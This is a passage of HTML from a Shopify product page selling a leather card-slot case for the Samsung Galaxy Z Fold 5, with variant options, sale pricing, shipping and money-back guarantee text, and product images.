            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><button
              id="SectionAtcBtn-template--22811748466976__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="8550773752096" /><input type="hidden" name="section-id" value="template--22811748466976__main" /></form></product-form><link href="//wecase.co/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411716926453" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46209918370080"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//wecase.co/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861716926453" defer="defer"></script></div>

                <style data-shopify>
                  #sticky-atc-template--22811748466976__main .button {
                    --color-button: 25, 221, 45;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--22811748466976__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22811748466976__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22811748466976__main"
                        src="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&width=500"
                        alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Luxury Leather Case with Card Slot For Galaxy Z Fold 5
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22811748466976__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $80.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--22811748466976__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--22811748466976__main"
                          data-url="/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Galaxy Z Fold 5,Green'
                                      data-options='Galaxy Z Fold 5,Green'
                                      
                                        selected
                                      
                                      
                                    >
                                      Galaxy Z Fold 5 / Green
                                    </option>
                                  
                                    <option
                                      value='Galaxy Z Fold 5,Black'
                                      data-options='Galaxy Z Fold 5,Black'
                                      
                                      
                                    >
                                      Galaxy Z Fold 5 / Black
                                    </option>
                                  
                                    <option
                                      value='Galaxy Z Fold 5,Silver'
                                      data-options='Galaxy Z Fold 5,Silver'
                                      
                                      
                                    >
                                      Galaxy Z Fold 5 / Silver
                                    </option>
                                  
                                    <option
                                      value='Galaxy Z Fold 5,Carbon fiber pattern'
                                      data-options='Galaxy Z Fold 5,Carbon fiber pattern'
                                      
                                      
                                    >
                                      Galaxy Z Fold 5 / Carbon fiber pattern
                                    </option>
                                  
                                    <option
                                      value='Galaxy Z Fold 5,Grey'
                                      data-options='Galaxy Z Fold 5,Grey'
                                      
                                      
                                    >
                                      Galaxy Z Fold 5 / Grey
                                    </option>
                                  
                                    <option
                                      value='Galaxy Z Fold 5,Wine Red'
                                      data-options='Galaxy Z Fold 5,Wine Red'
                                      
                                      
                                    >
                                      Galaxy Z Fold 5 / Wine Red
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46209918370080,"title":"Galaxy Z Fold 5 \/ Green","option1":"Galaxy Z Fold 5","option2":"Green","option3":null,"sku":"14:193#Kongshanlv;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325305632,"product_id":8550773752096,"position":1,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065","variant_ids":[46209918370080]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Green","public_title":"Galaxy Z Fold 5 \/ Green","options":["Galaxy Z Fold 5","Green"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319122720,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918402848,"title":"Galaxy Z Fold 5 \/ Black","option1":"Galaxy Z Fold 5","option2":"Black","option3":null,"sku":"14:1254#Cool Black;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325338400,"product_id":8550773752096,"position":2,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065","variant_ids":[46209918402848]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Black","public_title":"Galaxy Z Fold 5 \/ Black","options":["Galaxy Z Fold 5","Black"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319155488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918435616,"title":"Galaxy Z Fold 5 \/ Silver","option1":"Galaxy Z Fold 5","option2":"Silver","option3":null,"sku":"14:365458#Temperament silver;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325371168,"product_id":8550773752096,"position":3,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065","variant_ids":[46209918435616]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Silver","public_title":"Galaxy Z Fold 5 \/ Silver","options":["Galaxy Z Fold 5","Silver"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319188256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918468384,"title":"Galaxy Z Fold 5 \/ Carbon fiber pattern","option1":"Galaxy Z Fold 5","option2":"Carbon fiber pattern","option3":null,"sku":"14:173#Carbon fiber pattern;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325403936,"product_id":8550773752096,"position":4,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":640,"height":640,"src":"\/\/wecase.co\/cdn\/shop\/products\/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065","variant_ids":[46209918468384]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Carbon fiber pattern","public_title":"Galaxy Z Fold 5 \/ Carbon fiber pattern","options":["Galaxy Z Fold 5","Carbon fiber pattern"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319221024,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/wecase.co\/cdn\/shop\/products\/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918501152,"title":"Galaxy Z Fold 5 \/ Grey","option1":"Galaxy Z Fold 5","option2":"Grey","option3":null,"sku":"14:100018786#Cold Mountain Grey;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325436704,"product_id":8550773752096,"position":5,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065","variant_ids":[46209918501152]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Grey","public_title":"Galaxy Z Fold 5 \/ Grey","options":["Galaxy Z Fold 5","Grey"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319253792,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918533920,"title":"Galaxy Z Fold 5 \/ Wine Red","option1":"Galaxy Z Fold 5","option2":"Wine Red","option3":null,"sku":"14:771#Burgundy;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325469472,"product_id":8550773752096,"position":6,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065","variant_ids":[46209918533920]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Wine Red","public_title":"Galaxy Z Fold 5 \/ Wine Red","options":["Galaxy Z Fold 5","Wine Red"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319286560,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--22811748466976__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22811748466976__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//wecase.co/cdn/shop/files/forward_30_48dp_FILL0_wght400_GRAD0_opsz48.png?v=1718064989"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">30-Day Returns</span>
    </li><li class="icon-with-text__item"><img
          src="//wecase.co/cdn/shop/files/autorenew_48dp_FILL0_wght400_GRAD0_opsz48.png?v=1718064896"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Exchanges</span>
    </li><li class="icon-with-text__item"><img
          src="//wecase.co/cdn/shop/files/local_shipping_48dp_FILL0_wght400_GRAD0_opsz48.png?v=1718064949"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Free Shipping</span>
    </li></ul>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//wecase.co/cdn/shop/files/local_shipping_48dp_FILL0_wght400_GRAD0_opsz48.png?v=1718064949"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_E79HGJ-template--22811748466976__main">
                    <ul><li>Free worldwide shipping.</li><li>All shipments are insured with a tracking number.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//wecase.co/cdn/shop/files/workspace_premium_48dp_FILL0_wght400_GRAD0_opsz48.png?v=1718065082"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        WECASE™ GUARANTEE
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_agAPAN-template--22811748466976__main">
                    <ul><li>We take great pride in the quality of our product and guarantee you will be satisfied 100% with anything you purchase at <a href="https://WECASE.co" title="https://WECASE.co">wecase.co</a>.</li><li>If for any reason you are not completely satisfied with your purchase, we will make sure you get your money back-no questions asked - within the appropriate time period.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h4 align="center" data-spm-anchor-id="a2g0o.detail.1000023.i0.5675285249QZrl"><img src="https://cdn.shopify.com/s/files/1/0507/5753/3868/files/26-264675_guaranteed-safe-checkout-badge-hd-png-download.png" alt="Secure Payment" data-mce-src="https://cdn.shopify.com/s/files/1/0507/5753/3868/files/26-264675_guaranteed-safe-checkout-badge-hd-png-download.png"></h4>
<h3 style="text-align: center;" data-mce-style="text-align: center;"><strong><span style="background-color: #ffff00;" data-mce-style="background-color: #ffff00;">Our business is still supporting worldwide shipping</span></strong></h3>
<center><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0746/0038/2776/files/asseenon2_480x480.jpg?v=1680138419" data-mce-src="https://cdn.shopify.com/s/files/1/0746/0038/2776/files/asseenon2_480x480.jpg?v=1680138419"></center>
<h3 style="text-align: center;" data-mce-style="text-align: center;">
<strong>"<span style="color: #000000;" data-mce-style="color: #000000;">THIS <a href="https://thezfoldcase.com/" title="Samsung Galaxy Z Fold Case">SAMSUNG GALAXY Z FOLD CASE</a> WILL MAKE OTHER  PHONES JEALOUS OF YOUR PHONE</span></strong><strong>"</strong>
</h3>
<br data-mce-fragment="1">
<p data-mce-fragment="1"><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/S35412262bfdc4c37a364677ef3dc354cm.jpg" data-spm-anchor-id="a2g0o.detail.1000023.i0.6237pMlVpMlVZ1" data-mce-src="https://ae01.alicdn.com/kf/S35412262bfdc4c37a364677ef3dc354cm.jpg" slate-data-type="image"><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/Sebe5b31779364797a14f8b8d63ae1e63Z.jpg" data-mce-src="https://ae01.alicdn.com/kf/Sebe5b31779364797a14f8b8d63ae1e63Z.jpg" slate-data-type="image"><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/S7403b46df5eb4381b0e17d85d46fa43aJ.jpg" data-mce-src="https://ae01.alicdn.com/kf/S7403b46df5eb4381b0e17d85d46fa43aJ.jpg" slate-data-type="image"><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/S1295b23e16a94e0d9ccf32714951d69aZ.jpg" data-mce-src="https://ae01.alicdn.com/kf/S1295b23e16a94e0d9ccf32714951d69aZ.jpg" slate-data-type="image"><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/S7daf22eed7844e6cb978c7009ef6b83cH.jpg" data-mce-src="https://ae01.alicdn.com/kf/S7daf22eed7844e6cb978c7009ef6b83cH.jpg" slate-data-type="image"><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/S6ddd2c5a263d4820ba1d0ed002cf147ey.jpg" data-mce-src="https://ae01.alicdn.com/kf/S6ddd2c5a263d4820ba1d0ed002cf147ey.jpg" slate-data-type="image"><a href="https://thezfoldcase.com/collections/samsung-galaxy-z-fold-5-accessories" title="samsung galaxy z fold 5 accessories"><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/S966563c12adc4538857cc1e2c9aa73a6B.jpg" data-mce-src="https://ae01.alicdn.com/kf/S966563c12adc4538857cc1e2c9aa73a6B.jpg" slate-data-type="image"></a><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/S4bfb61848a224343b3081b1a6d58ef41q.jpg" data-mce-src="https://ae01.alicdn.com/kf/S4bfb61848a224343b3081b1a6d58ef41q.jpg" slate-data-type="image"><img data-mce-fragment="1" src="https://ae01.alicdn.com/kf/S04ecea86a0be42d087d8bff8513a46414.jpg" data-mce-src="https://ae01.alicdn.com/kf/S04ecea86a0be42d087d8bff8513a46414.jpg" slate-data-type="image"></p>
<p><b>About Luxury Leather Case with Card Slot For Galaxy Z Fold 5:</b></p>
<p>Enhance the style and protection of your Samsung Galaxy Z Fold with our sleek and durable galaxy z fold 5 case. Designed to fit your device perfectly, our Luxury Leather Case with Card Slot offers reliable defense against scratches, bumps, and everyday wear and tear.</p>
<p><b>Compatibility:</b></p>
<ul>
<li>
<span>This phone case is compatible with Samsung Galaxy Z Fold 5</span><br>
</li>
<li><span>This phone case is compatible with Samsung Galaxy Z Fold 4</span></li>
<li><span>This phone case is compatible with Samsung Galaxy Z Fold 3</span></li>
</ul>
<p><b>SHIPPING:</b></p>
<ul>
<li><span>Free worldwide shipping.</span></li>
<li><span>All shipments are insured with a tracking number.</span></li>
</ul>
<p><b>This Product is Powered by Caubade™ GUARANTEE</b></p>
<ul>
<li>We take great pride in the quality of our samsung galaxy z <span data-mce-fragment="1">Fold </span>accessories and guarantee you will be satisfied 100% with anything you purchase at <a href="https://thezfoldcase.com/" title="The Z Fold Case">thezfoldcase.com </a>
</li>
<li>If for any reason you are not completely satisfied with your accessory or our new samsung galaxy z fold cases, we will make sure you get your money back - no questions asked - within the appropriate time period. <span style="color: #ffffff;">#<a href="https://thezfoldcase.com/collections/samsung-galaxy-z-fold-5-cases" style="color: #ffffff;">Samsung Galaxy Z Fold 5 Phone Cases</a></span>
</li>
</ul>
<div style="text-align: left;" data-mce-style="text-align: left;"><a href="https://www.ihive.shop/" title="iPhone Accessories"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0746/0038/2776/files/ihivemoneyguarantee_db4a2dc3-2fe6-45e4-b0ab-7c053e2d60a8_480x480.png?v=1680122276" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0746/0038/2776/files/ihivemoneyguarantee_db4a2dc3-2fe6-45e4-b0ab-7c053e2d60a8_480x480.png?v=1680122276"></a></div>
                </div><a href="/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22811748466976__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22811748466976__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&width=1100 1100w,//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&width=1445 1445w,//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319122720"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&width=1100 1100w,//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&width=1445 1445w,//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319155488"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&width=1100 1100w,//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&width=1445 1445w,//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319188256"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319221024"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&width=1100 1100w,//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&width=1445 1445w,//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
